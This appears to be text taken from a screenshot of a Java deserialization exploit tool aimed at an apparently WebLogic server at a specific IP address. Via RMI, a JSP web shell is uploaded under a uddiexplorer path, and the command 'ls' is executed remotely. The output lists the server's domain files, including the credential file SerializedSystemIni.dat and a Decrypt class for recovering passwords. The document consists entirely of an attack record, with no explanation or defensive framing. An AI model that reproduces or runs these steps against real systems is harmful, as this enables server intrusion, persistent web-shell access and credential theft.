 目标IP 222.178.184.162 目标端口 80 监听端口 利用方式 RMI 断开
路径 uddiexplorer/5f6ebw/war/1.jsp 文件 ers\dell\Desktop\JAVA反序列\1.jsp 浏览 上传
命令 ls 编码 GB18030 执行
信息
applications
autodeploy
bin
config
console-ext
Decrypt.class
Decrypt.java
DefaultWebApp
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
security
SerializedSystemIni.dat
servers
www.wooyun.org